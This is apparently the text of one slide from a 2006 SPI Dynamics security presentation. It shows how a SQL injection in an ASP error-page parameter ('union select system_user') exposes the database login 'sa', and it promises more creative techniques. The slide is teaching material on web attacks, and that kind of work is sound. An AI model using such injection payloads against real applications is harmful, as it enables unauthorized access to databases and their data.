 Who is the App Logged In As?
asp?ErrorCode=9%20union%20select%20system_user
SA ?
Predictable,
but BORING.
Let's try to be
a bit more
creative
Login
Error:
sa
Please try again
Return to Login Page
Copyright 2006 SPI Dynamics
SPI DYNAMICS